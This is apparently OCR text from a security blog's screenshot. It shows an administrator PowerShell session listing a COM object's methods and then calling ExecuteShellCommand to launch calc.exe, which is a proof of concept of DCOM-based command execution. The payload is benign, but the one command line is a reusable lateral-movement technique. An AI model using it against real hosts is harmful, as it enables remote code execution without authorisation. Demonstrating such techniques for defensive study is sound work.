 管理员: C:\Windows\system32\cmd.exe - powershel
RenameSelectedItem Method
Select Method
SelectAll Method
SnapinScopeObject Method
SnapinSelectionObject Method
ViewMemento Method
CellContents ParameterizedProp
ScopeNodeContextMenu ParameterizedProp
ActiveScopeNode Property
Columns Property
ControlObject Property
Document Property
Frame Property
ListItems Property
ListViewMode Property
Memento Property
ScopeTreeVisible Property
Selection Property
SelectionContextMenu Property
StatusBarText Property
PS C:\Users\Administrator\Desktop> $com.Document.ActiveView.ExecuteShellCommand(
'cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\Administrator\Desktop>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
NOVASEC